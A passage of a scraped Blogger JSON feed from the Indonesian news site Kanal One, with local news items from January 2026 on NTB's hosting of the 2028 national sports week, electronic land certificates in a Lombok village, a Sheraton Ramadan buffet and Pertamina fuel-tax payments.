Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6681959403188701880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6681959403188701880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kampung-pas-hadir-di-mataram-gubernur.html","title":"Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5yep7-TphatgIOrwcjeDlRSlKxgqFb9wPmerM0XOS3X0vNfj6EpEjxQu6uDt1FtHKbcE3_U71mBxo1lL8J3c_sKFWsZKSMC6lhixsqUcXiCHCYrVHPTQUN2XKAWUDIyE0ihDcpXTrPlSsGWoQ0Bk6hXOr-Lg4TxJ7JJXrF-oddKOjyjlEuM0tQ_SqsRRG\/s72-w400-h266-c\/63771.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-9000587529096639285"},"published":{"$t":"2026-01-16T10:36:00.000+08:00"},"updated":{"$t":"2026-01-16T10:36:35.564+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/58636.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w300-h400\/58636.jpg\" title=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Himpunan Mahasiswa Islam (HMI) MPO Badko Bali Nusra menyatakan dukungan penuh terhadap Provinsi Nusa Tenggara Barat (NTB) sebagai tuan rumah Pekan Olahraga Nasional (PON) XXII Tahun 2028.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua HMI MPO Bali Nusra, Abdul Halik, menilai penunjukan NTB sebagai tuan rumah PON merupakan kesempatan emas yang harus dimanfaatkan secara maksimal oleh Pemerintah Provinsi NTB, khususnya Gubernur NTB, dalam rangka mempercepat pembangunan ekonomi daerah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini momentum besar untuk percepatan pembangunan NTB. Dengan adanya PON, dampaknya tidak hanya pada olahraga, tetapi juga ekonomi, pariwisata, dan kesejahteraan masyarakat,” ujarnya, Kamis (15\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, NTB memiliki potensi besar sebagai daerah tujuan wisata nasional maupun internasional. Selain dikenal dengan keindahan alamnya, NTB juga merupakan salah satu lumbung pangan nasional. Kehadiran PON, kata dia, akan menjadi ajang strategis untuk mempromosikan potensi tersebut secara luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“NTB punya wisata yang bagus dan pangan yang berkualitas. Dengan PON, promosi wisata berjalan, ekonomi rakyat bergerak, dan UMKM pasti ikut hidup,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EAbdul Halik menambahkan, penyelenggaraan PON harus dimaknai sebagai langkah konkret untuk mewujudkan kemajuan daerah, bukan sekadar seremoni olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Momentum ini adalah sinyal bagus untuk percepatan pembangunan NTB. Jadi NTB makmur mendunia itu bukan hanya slogan, tapi harapan seluruh masyarakat NTB,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan tersebut disampaikan Abdul Halik di sela-sela kegiatan Musyawarah Daerah (Musda) HMI Badan Koordinasi (Badko) Bali Nusra yang digelar di Svarga Resort Senggigi, Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menjelaskan, Musda HMI Badko Bali Nusra diselenggarakan untuk memilih ketua baru periode 2025–2028. Kegiatan ini mengangkat tema “Ikhtiar HMI: Jihad Ekologis, Perlindungan Ekosistem dan Lingkungan Berkelanjutan.”\u003Cbr \/\u003E\u003Cbr \/\u003E“Pembukaan Musda sudah dilakukan secara resmi. Mudah-mudahan musyawarah ini melahirkan ketua dengan gagasan progresif dan mampu membangun generasi intelektual, sehingga HMI bisa lebih baik ke depan,” tutupnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/9000587529096639285\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html","title":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w300-h400-c\/58636.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3070775077368312914"},"published":{"$t":"2026-01-15T15:21:00.002+08:00"},"updated":{"$t":"2026-01-15T15:21:17.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s4160\/59621.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/w400-h300\/59621.jpg\" title=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Ikatan Pejabat Pembuat Akta Tanah (IPPAT) Nusa Tenggara Barat menegaskan perannya sebagai mitra strategis negara dan masyarakat dalam mengawal reformasi pertanahan. Melalui Program IPPAT NTB Masuk Desa, organisasi profesi ini turun langsung ke Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat, Kamis, 15 Januari 2026, untuk melakukan sosialisasi digitalisasi sertifikat tanah dari analog ke elektronik.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan ini tidak hanya bersifat edukatif, tetapi juga merupakan bagian dari komitmen kelembagaan IPPAT NTB dalam memperluas literasi hukum pertanahan hingga ke lapisan masyarakat paling dasar. Program IPPAT NTB Masuk Desa dirancang sebagai instrumen preventif guna menekan potensi sengketa tanah, memperkuat tertib administrasi desa, serta membangun kepercayaan publik terhadap sistem pertanahan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EPelaksanaan kegiatan melibatkan tim mahasiswa Magister Kenotariatan Universitas Mataram Anita Kusumaningrum, Anya Putri Sugiarta, Anak Agung Putri Striratna Yattiki, Atmi Saidatin, Nurul Fadhilah, Aida Musyarrifah Hasri Putri, dan Ni Putu Novia Apryanti Ardani sebagai kepanjangan tangan akademik dari agenda profesi IPPAT NTB dalam membumikan hukum pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003ESosialisasi dihadiri oleh kepala dusun, ketua RT, ibu-ibu PKK, mahasiswa KKN, perangkat desa, serta warga masyarakat Sigerongan. Kehadiran unsur desa yang lengkap menegaskan bahwa IPPAT NTB tidak menempatkan masyarakat sebagai objek, melainkan sebagai subjek dalam proses transformasi hukum agraria.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam penjelasannya, IPPAT NTB menegaskan bahwa sertifikat elektronik merupakan bagian dari kebijakan nasional yang bertujuan memperkuat kepastian hukum, keamanan data, dan perlindungan hak atas tanah. Melalui pendekatan langsung ke desa, IPPAT NTB memastikan bahwa kebijakan tersebut dipahami secara utuh, tidak menimbulkan ketakutan, dan tidak membuka ruang disinformasi.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa Program IPPAT NTB Masuk Desa adalah bentuk tanggung jawab institusional organisasi profesi terhadap masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“IPPAT NTB tidak boleh hanya hadir di balik meja administrasi. Kami harus hadir di desa-desa, memastikan masyarakat memahami haknya dan negara hadir melalui kepastian hukum. Digitalisasi sertifikat tanah harus dipahami sebagai perlindungan, bukan beban,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT NTB memposisikan diri sebagai penjaga etika, kepastian, dan keberlanjutan hukum pertanahan, sekaligus mitra kritis pemerintah dalam memastikan kebijakan berjalan adil dan berorientasi pada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EApresiasi Pemerintah Desa\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Sigerongan, Dian Siswadi, menyampaikan apresiasinya terhadap peran aktif IPPAT NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Program IPPAT NTB Masuk Desa sangat strategis bagi kami. Warga mendapat penjelasan langsung dari organisasi profesi yang berkompeten. Ini membantu desa menjaga tertib administrasi dan mencegah persoalan pertanahan di kemudian hari,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDampak di Tingkat Dusun\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dusun Sigerongan menilai kehadiran IPPAT NTB membawa dampak nyata bagi masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Warga biasanya bingung dengan istilah hukum. Dengan IPPAT NTB turun langsung ke desa, penjelasan jadi jelas dan mudah dipahami. Ini membuat masyarakat lebih percaya dan tenang,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan diakhiri dengan dialog terbuka antara warga dan narasumber. Diskusi tersebut menegaskan bahwa Program IPPAT NTB Masuk Desa bukan sekadar agenda sosialisasi, melainkan gerakan kelembagaan IPPAT NTB dalam mengawal kepastian hukum, mencegah konflik agraria, dan memperkuat kehadiran hukum negara hingga ke tingkat desa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3070775077368312914\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html","title":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s72-w400-h300-c\/59621.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default/-/Ekbis?alt=json-in-script&max-results=6&callback=jQuery3710004644165592205152_1769676459859&_=1769676459860
body_size: 12154
content:
// API callback
jQuery3710004644165592205152_1769676459859({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-29T12:34:04.581+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Khazanah"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Ekbis?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/search\/label\/Ekbis"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Ekbis\/-\/Ekbis?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"165"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4776117171920428355"},"published":{"$t":"2026-01-27T22:01:00.002+08:00"},"updated":{"$t":"2026-01-27T22:01:42.392+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khazanah"}],"title":{"type":"text","$t":"Sheraton Senggigi Beach Resort Menyajikan Citarasa Ramadan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPlilSZw-wQeyjxqASjlNYslSTarvXg-Txf_xrw1sNHKBEM9jGH_d8xVCeb44ERDvJY-y7nmUAytExJA5tWWd-FSzMvZafOTVoXUz7LHgVBEDXh3-3qF3OkY5vIjbMnlJgUvQeHGRAIfmY41D3LVVhKsD_6XuoJ6DtQucCivzydwzWifxaIP1WEgARMYtK\/s600\/sheraton.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPlilSZw-wQeyjxqASjlNYslSTarvXg-Txf_xrw1sNHKBEM9jGH_d8xVCeb44ERDvJY-y7nmUAytExJA5tWWd-FSzMvZafOTVoXUz7LHgVBEDXh3-3qF3OkY5vIjbMnlJgUvQeHGRAIfmY41D3LVVhKsD_6XuoJ6DtQucCivzydwzWifxaIP1WEgARMYtK\/w400-h266\/sheraton.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sheraton Senggigi Beach Resort mempersembahkan Citarasa Ramadan: Iftar Buffet Ramadan 2026—sebuah undangan untuk sejenak melambat, menjauh dari hiruk pikuk, dan merayakan momen berbuka puasa bersama saat bulan Ramadan dalam suasana hangat di Restoran Kebun Anggrek.\u003Cbr \/\u003E\u003Cbr \/\u003ESelaras dengan brand voice Sheraton sebagai “The World’s Gathering Place”, Sheraton Senggigi Beach Resort menghadirkan Paket Buka Puasa Ramadan lebih dari sekadar pengalaman bersantap.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EProgram ini dirancang sebagai ruang untuk berkumpul, berbagi cerita, dan merayakan kebersamaan. Ramadan pun dimaknai bukan hanya sebagai momen menahan lapar dan dahaga, tetapi sebagai waktu untuk menjaga tradisi, mempererat hubungan, dan mensyukuri setiap hidangan yang tersaji saat berbuka.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui Citarasa Ramadan, kekayaan kuliner Nusantara dirangkai dalam satu pengalaman bersantap yang tidak hanya memanjakan lidah, tetapi juga bercerita tentang warisan rasa dan tradisi Indonesia.\u003Cbr \/\u003E\u003Cbr \/\u003EMenghadirkan sentuhan klasik melalui kehangatan Lontong Kari Ayam yang kaya rempah serta Kalio Daging dengan cita rasa yang pastinya akan menggugah selera saat berbuka puasa. Dilengkapi dengan warisan kuliner lokal Lombok, seperti Ayam Taliwang yang berani rasa, gurihnya Sate Pusut, serta kesegaran Plecing Kangkung sebagai pelengkap. Untuk menjaga setiap momen berbuka tetap istimewa, menu dihadirkan secara bergantian setiap hari, memberikan pengalaman rasa yang selalu baru di setiap kunjungan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Citarasa Ramadan adalah sebuah perjalanan pulang. Kami ingin setiap tamu merasakan kehangatan rumah dan kenyamanan tradisi melalui setiap bumbu dan sajian yang kami hadirkan,” kata Rahman Cahyadi, Executive Chef, Sheraton Senggigi Beach Resort.\u003Cbr \/\u003E\u003Cbr \/\u003EHadir dalam konsep semi-outdoor, Restoran Kebun Anggrek menawarkan suasana taman yang asri dengan pemandangan langsung ke laut. Menjadikannya pilihan ideal untuk berbagai momen berbuka puasa; baik bersama keluarga, sahabat, maupun kolega, dalam atmosfer yang tenang, nyaman, dan penuh kehangatan.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk reservasi dan informasi lebih lanjut mengenai program Citarasa Ramadan dapat menghubungi\u003Cbr \/\u003E+62 811-3900-4009 (WhatsApp)\u003Cbr \/\u003Einfo.senggigi@sheraton.com (Email)\u003Cbr \/\u003Ewww.sheratonsenggigi.com (Website)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4776117171920428355\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/sheraton-senggigi-beach-resort.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4776117171920428355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4776117171920428355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/sheraton-senggigi-beach-resort.html","title":"Sheraton Senggigi Beach Resort Menyajikan Citarasa Ramadan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPlilSZw-wQeyjxqASjlNYslSTarvXg-Txf_xrw1sNHKBEM9jGH_d8xVCeb44ERDvJY-y7nmUAytExJA5tWWd-FSzMvZafOTVoXUz7LHgVBEDXh3-3qF3OkY5vIjbMnlJgUvQeHGRAIfmY41D3LVVhKsD_6XuoJ6DtQucCivzydwzWifxaIP1WEgARMYtK\/s72-w400-h266-c\/sheraton.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8201746911790738586"},"published":{"$t":"2026-01-27T18:13:00.000+08:00"},"updated":{"$t":"2026-01-27T18:13:17.700+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"}],"title":{"type":"text","$t":"Pertamina Patra Niaga Regional Jatimbalinus Signifikan Dukung Pembangunan Daerah, Setor PBBKB Rp4,3 Triliun"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3Wdtoon5EDCjAap10NEIYY-utbkfmIHrR5fxrAUA31oKznqjqWkow8hxaKP2a9SnQGC6HZW-8bs5Up9Ds5TZGdxu8pqkJVCYfWmPiiCp55MpyaxxhmUCX0ZhQjzxuYO1PK_cYxjiDt0KYcyTgsb8gfN-LBqTQxRzkjCPloiuE4QnHBee2thqpanLRYS9\/s1280\/82902.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pertamina Patra Niaga Regional Jatimbalinus Signifikan Dukung Pembangunan Daerah, Setor PBBKB Rp4,3 Triliun\" border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3Wdtoon5EDCjAap10NEIYY-utbkfmIHrR5fxrAUA31oKznqjqWkow8hxaKP2a9SnQGC6HZW-8bs5Up9Ds5TZGdxu8pqkJVCYfWmPiiCp55MpyaxxhmUCX0ZhQjzxuYO1PK_cYxjiDt0KYcyTgsb8gfN-LBqTQxRzkjCPloiuE4QnHBee2thqpanLRYS9\/w400-h266\/82902.jpg\" title=\"Pertamina Patra Niaga Regional Jatimbalinus Signifikan Dukung Pembangunan Daerah, Setor PBBKB Rp4,3 Triliun\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, JAWA TIMUR\u003C\/b\u003E - Pertamina Patra Niaga Regional Jatimbalinus terus berkomitmen aktif dalam mendorong peningkatan ekonomi pemerintah. Salah satu kontribusi nyata tersebut yakni melalui Pajak Bahan Bakar Kendaraan Bermotor (PBBKB). Sepanjang tahun 2025, Pertamina Patra Niaga Regional Jatimbalinus mencatatkan setoran PBBKB di wilayah Jatimbalinus dengan total mencapai Rp4,3 Triliun.\u003Cbr \/\u003E\u003Cbr \/\u003EPBBKB adalah pajak daerah yang dikenakan atas penggunaan bahan bakar kendaraan bermotor dan alat berat, dipungut oleh pemerintah provinsi saat penyerahan BBM oleh penyedia kepada konsumen, dan menjadi salah satu sumber pendapatan daerah untuk pembangunan infrastruktur. Penerimaannya digunakan untuk pemeliharaan jalan, jembatan, dan peningkatan sarana lalu lintas, sehingga aktivitas transportasi lebih lancar dan aman.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EArea Manager Communication, Relation, dan CSR Pertamina Patra Niaga Regional Jatimbalinus, Ahad Rahedi, menyampaikan bahwa Pertamina 